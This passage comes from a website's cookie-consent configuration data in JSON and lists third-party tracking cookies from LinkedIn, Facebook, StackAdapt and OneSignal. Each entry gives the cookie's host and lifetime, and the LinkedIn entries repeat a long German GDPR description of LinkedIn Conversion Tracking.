Consent-Tool erfolgt die keine Verarbeitung von Daten für das LinkedIn Conversion Tracking. Eine einmal erteilte Einwilligung können Sie jederzeit mit Wirkung für die Zukunft widerrufen, indem Sie Ihre Auswahl in den Cookie-Einstellungen ändern.\nWeitere Informationen über Zweck und Umfang der Datenerhebung und die weitere Verarbeitung und Nutzung der Daten durch LinkedIn sowie Ihre Einstellungsmöglichkeiten zum Schutz Ihrer Privatsphäre, können Sie zudem der Datenschutzerklärung von LinkedIn entnehmen. Weitere Informationen zum LinkedIn Conversion Tracking finden Sie unter: https://business.linkedin.com/de-de/marketing-solutions/conversion-tracking#get-started.\n\nWeitere Informationen zur Datenverarbeitung und Speicherdauer erhalten Sie unter https://www.linkedin.com/help/linkedin/answer/65521?lang=de.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"bee75ae1-1159-4c21-878d-6daf34703be0","Name":"bcookie","Host":"linkedin.com","IsSession":false,"Length":"364","description":"Wir nutzen im Rahmen der Auswertung unserer Onlinewerbung den Dienst LinkedIn Conversion Tracking der LinkedIn Irland Unlimited Company, Wilton Plaza, Wilton Place, Dublin 2, Irland.\nZu diesem Zweck legen wir im LinkedIn Campaign Manager Zielgruppen von Nutzern auf Basis bestimmter Merkmale fest, die nachfolgend Werbeanzeigen innerhalb des Netzwerks von LinkedIn angezeigt bekommen. Die Nutzer werden von LinkedIn anhand der von ihnen angegebenen Profilinformationen, sowie sonstigen bei der Nutzung von LinkedIn bereitgestellten Daten ausgewählt. Klickt ein Nutzer auf eine Werbeanzeige und gelangt anschließend auf unsere Webseite, erhält LinkedIn über das auf unserer Webseite eingebundene Conversion Tag die Information, dass der Nutzer auf das Werbebanner geklickt hat.\nDer LinkedIn Tag ermöglicht damit die Erfassung von besuchten Webseiten, einschließlich der URL, Referrer-ID, IP-Adresse, Geräte- und Browsereigenschaften und Zeitstempel. Die IP-Adressen werden von LinkedIn gekürzt oder (bei geräteübergreifender Verwendung) gehasht.\nDie direkten Identifikationsmerkmale der Mitglieder werden innerhalb von 7 Tagen zur Pseudonymisierung der Daten entfernt. Die verbleibenden pseudonymen Daten werden danach innerhalb von 180 Tagen gelöscht.\nMithilfe des LinkedIn Pixels können wir personalisierte Anzeigen außerhalb unserer Webseite zeigen, ohne einzelne Mitglieder zu identifizieren. Es werden auch Daten verwendet, die Sie nicht identifizieren, um die Anzeigenrelevanz zu verbessern und LinkedIn-Mitglieder über verschiedene Geräte hinweg zu erreichen. LinkedIn-Mitglieder können die Verwendung ihrer persönlichen Daten für Werbezwecke über ihre Kontoeinstellungen steuern. LinkedIn verweist zur Anpassung von Werbepräferenzen auf folgenden Link: https://www.linkedin.com/psettings/advertising/actions-that-showed-interest.\nWir verarbeiten diese Daten, um unsere Werbekampagnen zu bewerten. Rechtsgrundlage für die Verarbeitung ist Ihre freiwillige Einwilligung i.S.d. Art. 6 Abs. 1 lit. a) DSGVO. Ohne Ihre Zustimmung über unser Consent-Tool erfolgt die keine Verarbeitung von Daten für das LinkedIn Conversion Tracking. Eine einmal erteilte Einwilligung können Sie jederzeit mit Wirkung für die Zukunft widerrufen, indem Sie Ihre Auswahl in den Cookie-Einstellungen ändern.\nWeitere Informationen über Zweck und Umfang der Datenerhebung und die weitere Verarbeitung und Nutzung der Daten durch LinkedIn sowie Ihre Einstellungsmöglichkeiten zum Schutz Ihrer Privatsphäre, können Sie zudem der Datenschutzerklärung von LinkedIn entnehmen. Weitere Informationen zum LinkedIn Conversion Tracking finden Sie unter: https://business.linkedin.com/de-de/marketing-solutions/conversion-tracking#get-started.\n\nWeitere Informationen zur Datenverarbeitung und Speicherdauer erhalten Sie unter https://www.linkedin.com/help/linkedin/answer/65521?lang=de.","thirdPartyDescription":"Wir nutzen im Rahmen der Auswertung unserer Onlinewerbung den Dienst LinkedIn Conversion Tracking der LinkedIn Irland Unlimited Company, Wilton Plaza, Wilton Place, Dublin 2, Irland.\nZu diesem Zweck legen wir im LinkedIn Campaign Manager Zielgruppen von Nutzern auf Basis bestimmter Merkmale fest, die nachfolgend Werbeanzeigen innerhalb des Netzwerks von LinkedIn angezeigt bekommen. Die Nutzer werden von LinkedIn anhand der von ihnen angegebenen Profilinformationen, sowie sonstigen bei der Nutzung von LinkedIn bereitgestellten Daten ausgewählt. Klickt ein Nutzer auf eine Werbeanzeige und gelangt anschließend auf unsere Webseite, erhält LinkedIn über das auf unserer Webseite eingebundene Conversion Tag die Information, dass der Nutzer auf das Werbebanner geklickt hat.\nDer LinkedIn Tag ermöglicht damit die Erfassung von besuchten Webseiten, einschließlich der URL, Referrer-ID, IP-Adresse, Geräte- und Browsereigenschaften und Zeitstempel. Die IP-Adressen werden von LinkedIn gekürzt oder (bei geräteübergreifender Verwendung) gehasht.\nDie direkten Identifikationsmerkmale der Mitglieder werden innerhalb von 7 Tagen zur Pseudonymisierung der Daten entfernt. Die verbleibenden pseudonymen Daten werden danach innerhalb von 180 Tagen gelöscht.\nMithilfe des LinkedIn Pixels können wir personalisierte Anzeigen außerhalb unserer Webseite zeigen, ohne einzelne Mitglieder zu identifizieren. Es werden auch Daten verwendet, die Sie nicht identifizieren, um die Anzeigenrelevanz zu verbessern und LinkedIn-Mitglieder über verschiedene Geräte hinweg zu erreichen. LinkedIn-Mitglieder können die Verwendung ihrer persönlichen Daten für Werbezwecke über ihre Kontoeinstellungen steuern. LinkedIn verweist zur Anpassung von Werbepräferenzen auf folgenden Link: https://www.linkedin.com/psettings/advertising/actions-that-showed-interest.\nWir verarbeiten diese Daten, um unsere Werbekampagnen zu bewerten. Rechtsgrundlage für die Verarbeitung ist Ihre freiwillige Einwilligung i.S.d. Art. 6 Abs. 1 lit. a) DSGVO. Ohne Ihre Zustimmung über unser Consent-Tool erfolgt die keine Verarbeitung von Daten für das LinkedIn Conversion Tracking. Eine einmal erteilte Einwilligung können Sie jederzeit mit Wirkung für die Zukunft widerrufen, indem Sie Ihre Auswahl in den Cookie-Einstellungen ändern.\nWeitere Informationen über Zweck und Umfang der Datenerhebung und die weitere Verarbeitung und Nutzung der Daten durch LinkedIn sowie Ihre Einstellungsmöglichkeiten zum Schutz Ihrer Privatsphäre, können Sie zudem der Datenschutzerklärung von LinkedIn entnehmen. Weitere Informationen zum LinkedIn Conversion Tracking finden Sie unter: https://business.linkedin.com/de-de/marketing-solutions/conversion-tracking#get-started.\n\nWeitere Informationen zur Datenverarbeitung und Speicherdauer erhalten Sie unter https://www.linkedin.com/help/linkedin/answer/65521?lang=de.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":"Cookiebcookie","DurationType":1,"category":null,"isThirdParty":false},{"id":"a11131ce-064f-46fb-a8b9-765fda28ff44","Name":"AnalyticsSyncHistory","Host":"linkedin.com","IsSession":false,"Length":"29","description":"Wir nutzen im Rahmen der Auswertung unserer Onlinewerbung den Dienst LinkedIn Conversion Tracking der LinkedIn Irland Unlimited Company, Wilton Plaza, Wilton Place, Dublin 2, Irland.\nZu diesem Zweck legen wir im LinkedIn Campaign Manager Zielgruppen von Nutzern auf Basis bestimmter Merkmale fest, die nachfolgend Werbeanzeigen innerhalb des Netzwerks von LinkedIn angezeigt bekommen. Die Nutzer werden von LinkedIn anhand der von ihnen angegebenen Profilinformationen, sowie sonstigen bei der Nutzung von LinkedIn bereitgestellten Daten ausgewählt. Klickt ein Nutzer auf eine Werbeanzeige und gelangt anschließend auf unsere Webseite, erhält LinkedIn über das auf unserer Webseite eingebundene Conversion Tag die Information, dass der Nutzer auf das Werbebanner geklickt hat.\nDer LinkedIn Tag ermöglicht damit die Erfassung von besuchten Webseiten, einschließlich der URL, Referrer-ID, IP-Adresse, Geräte- und Browsereigenschaften und Zeitstempel. Die IP-Adressen werden von LinkedIn gekürzt oder (bei geräteübergreifender Verwendung) gehasht.\nDie direkten Identifikationsmerkmale der Mitglieder werden innerhalb von 7 Tagen zur Pseudonymisierung der Daten entfernt. Die verbleibenden pseudonymen Daten werden danach innerhalb von 180 Tagen gelöscht.\nMithilfe des LinkedIn Pixels können wir personalisierte Anzeigen außerhalb unserer Webseite zeigen, ohne einzelne Mitglieder zu identifizieren. Es werden auch Daten verwendet, die Sie nicht identifizieren, um die Anzeigenrelevanz zu verbessern und LinkedIn-Mitglieder über verschiedene Geräte hinweg zu erreichen. LinkedIn-Mitglieder können die Verwendung ihrer persönlichen Daten für Werbezwecke über ihre Kontoeinstellungen steuern. LinkedIn verweist zur Anpassung von Werbepräferenzen auf folgenden Link: https://www.linkedin.com/psettings/advertising/actions-that-showed-interest.\nWir verarbeiten diese Daten, um unsere Werbekampagnen zu bewerten. Rechtsgrundlage für die Verarbeitung ist Ihre freiwillige Einwilligung i.S.d. Art. 6 Abs. 1 lit. a) DSGVO. Ohne Ihre Zustimmung über unser Consent-Tool erfolgt die keine Verarbeitung von Daten für das LinkedIn Conversion Tracking. Eine einmal erteilte Einwilligung können Sie jederzeit mit Wirkung für die Zukunft widerrufen, indem Sie Ihre Auswahl in den Cookie-Einstellungen ändern.\nWeitere Informationen über Zweck und Umfang der Datenerhebung und die weitere Verarbeitung und Nutzung der Daten durch LinkedIn sowie Ihre Einstellungsmöglichkeiten zum Schutz Ihrer Privatsphäre, können Sie zudem der Datenschutzerklärung von LinkedIn entnehmen. Weitere Informationen zum LinkedIn Conversion Tracking finden Sie unter: https://business.linkedin.com/de-de/marketing-solutions/conversion-tracking#get-started.\n\nWeitere Informationen zur Datenverarbeitung und Speicherdauer erhalten Sie unter https://www.linkedin.com/help/linkedin/answer/65521?lang=de.","thirdPartyDescription":"Wir nutzen im Rahmen der Auswertung unserer Onlinewerbung den Dienst LinkedIn Conversion Tracking der LinkedIn Irland Unlimited Company, Wilton Plaza, Wilton Place, Dublin 2, Irland.\nZu diesem Zweck legen wir im LinkedIn Campaign Manager Zielgruppen von Nutzern auf Basis bestimmter Merkmale fest, die nachfolgend Werbeanzeigen innerhalb des Netzwerks von LinkedIn angezeigt bekommen. Die Nutzer werden von LinkedIn anhand der von ihnen angegebenen Profilinformationen, sowie sonstigen bei der Nutzung von LinkedIn bereitgestellten Daten ausgewählt. Klickt ein Nutzer auf eine Werbeanzeige und gelangt anschließend auf unsere Webseite, erhält LinkedIn über das auf unserer Webseite eingebundene Conversion Tag die Information, dass der Nutzer auf das Werbebanner geklickt hat.\nDer LinkedIn Tag ermöglicht damit die Erfassung von besuchten Webseiten, einschließlich der URL, Referrer-ID, IP-Adresse, Geräte- und Browsereigenschaften und Zeitstempel. Die IP-Adressen werden von LinkedIn gekürzt oder (bei geräteübergreifender Verwendung) gehasht.\nDie direkten Identifikationsmerkmale der Mitglieder werden innerhalb von 7 Tagen zur Pseudonymisierung der Daten entfernt. Die verbleibenden pseudonymen Daten werden danach innerhalb von 180 Tagen gelöscht.\nMithilfe des LinkedIn Pixels können wir personalisierte Anzeigen außerhalb unserer Webseite zeigen, ohne einzelne Mitglieder zu identifizieren. Es werden auch Daten verwendet, die Sie nicht identifizieren, um die Anzeigenrelevanz zu verbessern und LinkedIn-Mitglieder über verschiedene Geräte hinweg zu erreichen. LinkedIn-Mitglieder können die Verwendung ihrer persönlichen Daten für Werbezwecke über ihre Kontoeinstellungen steuern. LinkedIn verweist zur Anpassung von Werbepräferenzen auf folgenden Link: https://www.linkedin.com/psettings/advertising/actions-that-showed-interest.\nWir verarbeiten diese Daten, um unsere Werbekampagnen zu bewerten. Rechtsgrundlage für die Verarbeitung ist Ihre freiwillige Einwilligung i.S.d. Art. 6 Abs. 1 lit. a) DSGVO. Ohne Ihre Zustimmung über unser Consent-Tool erfolgt die keine Verarbeitung von Daten für das LinkedIn Conversion Tracking. Eine einmal erteilte Einwilligung können Sie jederzeit mit Wirkung für die Zukunft widerrufen, indem Sie Ihre Auswahl in den Cookie-Einstellungen ändern.\nWeitere Informationen über Zweck und Umfang der Datenerhebung und die weitere Verarbeitung und Nutzung der Daten durch LinkedIn sowie Ihre Einstellungsmöglichkeiten zum Schutz Ihrer Privatsphäre, können Sie zudem der Datenschutzerklärung von LinkedIn entnehmen. Weitere Informationen zum LinkedIn Conversion Tracking finden Sie unter: https://business.linkedin.com/de-de/marketing-solutions/conversion-tracking#get-started.\n\nWeitere Informationen zur Datenverarbeitung und Speicherdauer erhalten Sie unter https://www.linkedin.com/help/linkedin/answer/65521?lang=de.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"a4612dc6-3c02-4eb1-8940-80b7e9a64fc3","Name":"lidc","Host":"linkedin.com","IsSession":false,"Length":"0","description":"Wir nutzen im Rahmen der Auswertung unserer Onlinewerbung den Dienst LinkedIn Conversion Tracking der LinkedIn Irland Unlimited Company, Wilton Plaza, Wilton Place, Dublin 2, Irland.\nZu diesem Zweck legen wir im LinkedIn Campaign Manager Zielgruppen von Nutzern auf Basis bestimmter Merkmale fest, die nachfolgend Werbeanzeigen innerhalb des Netzwerks von LinkedIn angezeigt bekommen. Die Nutzer werden von LinkedIn anhand der von ihnen angegebenen Profilinformationen, sowie sonstigen bei der Nutzung von LinkedIn bereitgestellten Daten ausgewählt. Klickt ein Nutzer auf eine Werbeanzeige und gelangt anschließend auf unsere Webseite, erhält LinkedIn über das auf unserer Webseite eingebundene Conversion Tag die Information, dass der Nutzer auf das Werbebanner geklickt hat.\nDer LinkedIn Tag ermöglicht damit die Erfassung von besuchten Webseiten, einschließlich der URL, Referrer-ID, IP-Adresse, Geräte- und Browsereigenschaften und Zeitstempel. Die IP-Adressen werden von LinkedIn gekürzt oder (bei geräteübergreifender Verwendung) gehasht.\nDie direkten Identifikationsmerkmale der Mitglieder werden innerhalb von 7 Tagen zur Pseudonymisierung der Daten entfernt. Die verbleibenden pseudonymen Daten werden danach innerhalb von 180 Tagen gelöscht.\nMithilfe des LinkedIn Pixels können wir personalisierte Anzeigen außerhalb unserer Webseite zeigen, ohne einzelne Mitglieder zu identifizieren. Es werden auch Daten verwendet, die Sie nicht identifizieren, um die Anzeigenrelevanz zu verbessern und LinkedIn-Mitglieder über verschiedene Geräte hinweg zu erreichen. LinkedIn-Mitglieder können die Verwendung ihrer persönlichen Daten für Werbezwecke über ihre Kontoeinstellungen steuern. LinkedIn verweist zur Anpassung von Werbepräferenzen auf folgenden Link: https://www.linkedin.com/psettings/advertising/actions-that-showed-interest.\nWir verarbeiten diese Daten, um unsere Werbekampagnen zu bewerten. Rechtsgrundlage für die Verarbeitung ist Ihre freiwillige Einwilligung i.S.d. Art. 6 Abs. 1 lit. a) DSGVO. Ohne Ihre Zustimmung über unser Consent-Tool erfolgt die keine Verarbeitung von Daten für das LinkedIn Conversion Tracking. Eine einmal erteilte Einwilligung können Sie jederzeit mit Wirkung für die Zukunft widerrufen, indem Sie Ihre Auswahl in den Cookie-Einstellungen ändern.\nWeitere Informationen über Zweck und Umfang der Datenerhebung und die weitere Verarbeitung und Nutzung der Daten durch LinkedIn sowie Ihre Einstellungsmöglichkeiten zum Schutz Ihrer Privatsphäre, können Sie zudem der Datenschutzerklärung von LinkedIn entnehmen. Weitere Informationen zum LinkedIn Conversion Tracking finden Sie unter: https://business.linkedin.com/de-de/marketing-solutions/conversion-tracking#get-started.\n\nWeitere Informationen zur Datenverarbeitung und Speicherdauer erhalten Sie unter https://www.linkedin.com/help/linkedin/answer/65521?lang=de.","thirdPartyDescription":"Wir nutzen im Rahmen der Auswertung unserer Onlinewerbung den Dienst LinkedIn Conversion Tracking der LinkedIn Irland Unlimited Company, Wilton Plaza, Wilton Place, Dublin 2, Irland.\nZu diesem Zweck legen wir im LinkedIn Campaign Manager Zielgruppen von Nutzern auf Basis bestimmter Merkmale fest, die nachfolgend Werbeanzeigen innerhalb des Netzwerks von LinkedIn angezeigt bekommen. Die Nutzer werden von LinkedIn anhand der von ihnen angegebenen Profilinformationen, sowie sonstigen bei der Nutzung von LinkedIn bereitgestellten Daten ausgewählt. Klickt ein Nutzer auf eine Werbeanzeige und gelangt anschließend auf unsere Webseite, erhält LinkedIn über das auf unserer Webseite eingebundene Conversion Tag die Information, dass der Nutzer auf das Werbebanner geklickt hat.\nDer LinkedIn Tag ermöglicht damit die Erfassung von besuchten Webseiten, einschließlich der URL, Referrer-ID, IP-Adresse, Geräte- und Browsereigenschaften und Zeitstempel. Die IP-Adressen werden von LinkedIn gekürzt oder (bei geräteübergreifender Verwendung) gehasht.\nDie direkten Identifikationsmerkmale der Mitglieder werden innerhalb von 7 Tagen zur Pseudonymisierung der Daten entfernt. Die verbleibenden pseudonymen Daten werden danach innerhalb von 180 Tagen gelöscht.\nMithilfe des LinkedIn Pixels können wir personalisierte Anzeigen außerhalb unserer Webseite zeigen, ohne einzelne Mitglieder zu identifizieren. Es werden auch Daten verwendet, die Sie nicht identifizieren, um die Anzeigenrelevanz zu verbessern und LinkedIn-Mitglieder über verschiedene Geräte hinweg zu erreichen. LinkedIn-Mitglieder können die Verwendung ihrer persönlichen Daten für Werbezwecke über ihre Kontoeinstellungen steuern. LinkedIn verweist zur Anpassung von Werbepräferenzen auf folgenden Link: https://www.linkedin.com/psettings/advertising/actions-that-showed-interest.\nWir verarbeiten diese Daten, um unsere Werbekampagnen zu bewerten. Rechtsgrundlage für die Verarbeitung ist Ihre freiwillige Einwilligung i.S.d. Art. 6 Abs. 1 lit. a) DSGVO. Ohne Ihre Zustimmung über unser Consent-Tool erfolgt die keine Verarbeitung von Daten für das LinkedIn Conversion Tracking. Eine einmal erteilte Einwilligung können Sie jederzeit mit Wirkung für die Zukunft widerrufen, indem Sie Ihre Auswahl in den Cookie-Einstellungen ändern.\nWeitere Informationen über Zweck und Umfang der Datenerhebung und die weitere Verarbeitung und Nutzung der Daten durch LinkedIn sowie Ihre Einstellungsmöglichkeiten zum Schutz Ihrer Privatsphäre, können Sie zudem der Datenschutzerklärung von LinkedIn entnehmen. Weitere Informationen zum LinkedIn Conversion Tracking finden Sie unter: https://business.linkedin.com/de-de/marketing-solutions/conversion-tracking#get-started.\n\nWeitere Informationen zur Datenverarbeitung und Speicherdauer erhalten Sie unter https://www.linkedin.com/help/linkedin/answer/65521?lang=de.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":"Cookielidc","DurationType":1,"category":null,"isThirdParty":false},{"id":"4d5288f0-a1bd-4889-a440-d28b3d61b4c0","Name":"lang","Host":"linkedin.com","IsSession":true,"Length":"0","description":"Wir nutzen im Rahmen der Auswertung unserer Onlinewerbung den Dienst LinkedIn Conversion Tracking der LinkedIn Irland Unlimited Company, Wilton Plaza, Wilton Place, Dublin 2, Irland.\nZu diesem Zweck legen wir im LinkedIn Campaign Manager Zielgruppen von Nutzern auf Basis bestimmter Merkmale fest, die nachfolgend Werbeanzeigen innerhalb des Netzwerks von LinkedIn angezeigt bekommen. Die Nutzer werden von LinkedIn anhand der von ihnen angegebenen Profilinformationen, sowie sonstigen bei der Nutzung von LinkedIn bereitgestellten Daten ausgewählt. Klickt ein Nutzer auf eine Werbeanzeige und gelangt anschließend auf unsere Webseite, erhält LinkedIn über das auf unserer Webseite eingebundene Conversion Tag die Information, dass der Nutzer auf das Werbebanner geklickt hat.\nDer LinkedIn Tag ermöglicht damit die Erfassung von besuchten Webseiten, einschließlich der URL, Referrer-ID, IP-Adresse, Geräte- und Browsereigenschaften und Zeitstempel. Die IP-Adressen werden von LinkedIn gekürzt oder (bei geräteübergreifender Verwendung) gehasht.\nDie direkten Identifikationsmerkmale der Mitglieder werden innerhalb von 7 Tagen zur Pseudonymisierung der Daten entfernt. Die verbleibenden pseudonymen Daten werden danach innerhalb von 180 Tagen gelöscht.\nMithilfe des LinkedIn Pixels können wir personalisierte Anzeigen außerhalb unserer Webseite zeigen, ohne einzelne Mitglieder zu identifizieren. Es werden auch Daten verwendet, die Sie nicht identifizieren, um die Anzeigenrelevanz zu verbessern und LinkedIn-Mitglieder über verschiedene Geräte hinweg zu erreichen. LinkedIn-Mitglieder können die Verwendung ihrer persönlichen Daten für Werbezwecke über ihre Kontoeinstellungen steuern. LinkedIn verweist zur Anpassung von Werbepräferenzen auf folgenden Link: https://www.linkedin.com/psettings/advertising/actions-that-showed-interest.\nWir verarbeiten diese Daten, um unsere Werbekampagnen zu bewerten. Rechtsgrundlage für die Verarbeitung ist Ihre freiwillige Einwilligung i.S.d. Art. 6 Abs. 1 lit. a) DSGVO. Ohne Ihre Zustimmung über unser Consent-Tool erfolgt die keine Verarbeitung von Daten für das LinkedIn Conversion Tracking. Eine einmal erteilte Einwilligung können Sie jederzeit mit Wirkung für die Zukunft widerrufen, indem Sie Ihre Auswahl in den Cookie-Einstellungen ändern.\nWeitere Informationen über Zweck und Umfang der Datenerhebung und die weitere Verarbeitung und Nutzung der Daten durch LinkedIn sowie Ihre Einstellungsmöglichkeiten zum Schutz Ihrer Privatsphäre, können Sie zudem der Datenschutzerklärung von LinkedIn entnehmen. Weitere Informationen zum LinkedIn Conversion Tracking finden Sie unter: https://business.linkedin.com/de-de/marketing-solutions/conversion-tracking#get-started.\n\nWeitere Informationen zur Datenverarbeitung und Speicherdauer erhalten Sie unter https://www.linkedin.com/help/linkedin/answer/65521?lang=de.","thirdPartyDescription":"Wir nutzen im Rahmen der Auswertung unserer Onlinewerbung den Dienst LinkedIn Conversion Tracking der LinkedIn Irland Unlimited Company, Wilton Plaza, Wilton Place, Dublin 2, Irland.\nZu diesem Zweck legen wir im LinkedIn Campaign Manager Zielgruppen von Nutzern auf Basis bestimmter Merkmale fest, die nachfolgend Werbeanzeigen innerhalb des Netzwerks von LinkedIn angezeigt bekommen. Die Nutzer werden von LinkedIn anhand der von ihnen angegebenen Profilinformationen, sowie sonstigen bei der Nutzung von LinkedIn bereitgestellten Daten ausgewählt. Klickt ein Nutzer auf eine Werbeanzeige und gelangt anschließend auf unsere Webseite, erhält LinkedIn über das auf unserer Webseite eingebundene Conversion Tag die Information, dass der Nutzer auf das Werbebanner geklickt hat.\nDer LinkedIn Tag ermöglicht damit die Erfassung von besuchten Webseiten, einschließlich der URL, Referrer-ID, IP-Adresse, Geräte- und Browsereigenschaften und Zeitstempel. Die IP-Adressen werden von LinkedIn gekürzt oder (bei geräteübergreifender Verwendung) gehasht.\nDie direkten Identifikationsmerkmale der Mitglieder werden innerhalb von 7 Tagen zur Pseudonymisierung der Daten entfernt. Die verbleibenden pseudonymen Daten werden danach innerhalb von 180 Tagen gelöscht.\nMithilfe des LinkedIn Pixels können wir personalisierte Anzeigen außerhalb unserer Webseite zeigen, ohne einzelne Mitglieder zu identifizieren. Es werden auch Daten verwendet, die Sie nicht identifizieren, um die Anzeigenrelevanz zu verbessern und LinkedIn-Mitglieder über verschiedene Geräte hinweg zu erreichen. LinkedIn-Mitglieder können die Verwendung ihrer persönlichen Daten für Werbezwecke über ihre Kontoeinstellungen steuern. LinkedIn verweist zur Anpassung von Werbepräferenzen auf folgenden Link: https://www.linkedin.com/psettings/advertising/actions-that-showed-interest.\nWir verarbeiten diese Daten, um unsere Werbekampagnen zu bewerten. Rechtsgrundlage für die Verarbeitung ist Ihre freiwillige Einwilligung i.S.d. Art. 6 Abs. 1 lit. a) DSGVO. Ohne Ihre Zustimmung über unser Consent-Tool erfolgt die keine Verarbeitung von Daten für das LinkedIn Conversion Tracking. Eine einmal erteilte Einwilligung können Sie jederzeit mit Wirkung für die Zukunft widerrufen, indem Sie Ihre Auswahl in den Cookie-Einstellungen ändern.\nWeitere Informationen über Zweck und Umfang der Datenerhebung und die weitere Verarbeitung und Nutzung der Daten durch LinkedIn sowie Ihre Einstellungsmöglichkeiten zum Schutz Ihrer Privatsphäre, können Sie zudem der Datenschutzerklärung von LinkedIn entnehmen. Weitere Informationen zum LinkedIn Conversion Tracking finden Sie unter: https://business.linkedin.com/de-de/marketing-solutions/conversion-tracking#get-started.\n\nWeitere Informationen zur Datenverarbeitung und Speicherdauer erhalten Sie unter https://www.linkedin.com/help/linkedin/answer/65521?lang=de.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":"Cookielang","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"www.facebook.com","DisplayName":"www.facebook.com","HostId":"H21","Description":"","PrivacyPolicy":"","Cookies":[{"id":"e02a433a-3beb-4ffc-832c-bc3cac080789","Name":"","Host":"www.facebook.com","IsSession":true,"Length":"0","description":"This domain is owned by Facebook, which is the world's largest social networking service.  As a third party host provider, it mostly collects data on the interests of users via widgets such as the 'Like' button found on many websites.  This is used to serve targeted advertising to its users when logged into its services.  In 2014 it also started serving up behaviourally targeted advertising on other websites, similar to most dedicated online marketing companies.","thirdPartyDescription":"This domain is owned by Facebook, which is the world's largest social networking service.  As a third party host provider, it mostly collects data on the interests of users via widgets such as the 'Like' button found on many websites.  This is used to serve targeted advertising to its users when logged into its services.  In 2014 it also started serving up behaviourally targeted advertising on other websites, similar to most dedicated online marketing companies.","patternKey":null,"thirdPartyKey":"Cookie|www.facebook.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"tags.srv.stackadapt.com","DisplayName":"tags.srv.stackadapt.com","HostId":"H23","Description":"","PrivacyPolicy":"","Cookies":[{"id":"4d232cf1-6a2c-4771-8440-97acd4c95bbf","Name":"sa-user-id","Host":"tags.srv.stackadapt.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. Random Identifier for user identification.","thirdPartyDescription":"StackAdapt cookie. Random Identifier for user identification.","patternKey":null,"thirdPartyKey":"Cookie|tags.srv.stackadapt.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"3be07225-1971-4168-ac92-e86e7d242516","Name":"sa-user-id-v3","Host":"tags.srv.stackadapt.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"onesignal.com","DisplayName":"onesignal.com","HostId":"H53","Description":"","PrivacyPolicy":"","Cookies":[{"id":"070df0ed-7742-4faf-9f12-0e680131056d","Name":"_biz_uid","Host":"onesignal.com","IsSession":false,"Length":"365","description":"Adobe Marketo Measure (Bizible cookie). Remember users' settings as well as for authentication and analytics.","thirdPartyDescription":"Adobe Marketo Measure (Bizible cookie). Remember users' settings as well as for authentication and analytics.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"7c6ad4d3-5d5e-4f5b-8ac5-1eca280155bf","Name":"_biz_sid","Host":"onesignal.com","IsSession":false,"Length":"365","description":"Adobe Marketo Measure (Bizible cookie). Session id of the user.","thirdPartyDescription":"Adobe Marketo Measure (Bizible cookie). Session id of the user.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"b02c9910-9f61-41be-8725-20a5aaae9e4b","Name":"_biz_pendingA","Host":"onesignal.com","IsSession":false,"Length":"365","description":"Adobe Marketo Measure (Bizible cookie). Remember users' settings as well as for authentication and analytics.","thirdPartyDescription":"Adobe Marketo Measure (Bizible cookie). Remember users' settings as well as for authentication and analytics.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"887d6076-63cc-404c-8a8d-54425572339c","Name":"intercom-device-id-344a89aeac3f033e4dec43707","Host":"onesignal.com","IsSession":false,"Length":"270","description":"Intercom Messenger cookie to store a unique user id.","thirdPartyDescription":"Intercom Messenger cookie to store a unique user id.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"6643b018-95db-44a0-9509-578667d78a2e","Name":"_biz_flagsA","Host":"onesignal.com","IsSession":false,"Length":"365","description":"Adobe Marketo Measure (Bizible cookie). Remember users' settings as well as for authentication and analytics.","thirdPartyDescription":"Adobe Marketo Measure (Bizible cookie). Remember users' settings as well as for authentication and analytics.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"fbf623ad-5526-4522-a255-6669f6a6c9dd","Name":"_uetsid","Host":"onesignal.com","IsSession":false,"Length":"1","description":"This cookie is used by Bing to determine what ads should be shown that may be relevant to the end user perusing the site.","thirdPartyDescription":"This cookie is used by Bing to determine what ads should be shown that may be relevant to the end user perusing the site.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"29192a29-7c1e-4f7a-84a4-67348c8b6c39","Name":"_fbp","Host":"onesignal.com","IsSession":false,"Length":"89","description":"Used by Facebook to deliver a series of advertisement products such as real time bidding from third party advertisers.","thirdPartyDescription":"Used by Facebook to deliver a series of advertisement products such as real time bidding from third party advertisers.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"14a698b0-d1df-4336-b4ac-bf8ac62e1bdb","Name":"ln_or","Host":"onesignal.com","IsSession":false,"Length":"1","description":"LinkedIn cookie. Used to determine if Oribi analytics can be carried out on a specific domain.","thirdPartyDescription":"LinkedIn cookie. Used to determine if Oribi analytics can be carried out on a specific domain.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"50ecd26b-0c14-4cc5-96fb-c2824ae0ef3b","Name":"_mkto_trk","Host":"onesignal.com","IsSession":false,"Length":"730","description":"Adobe Marketo 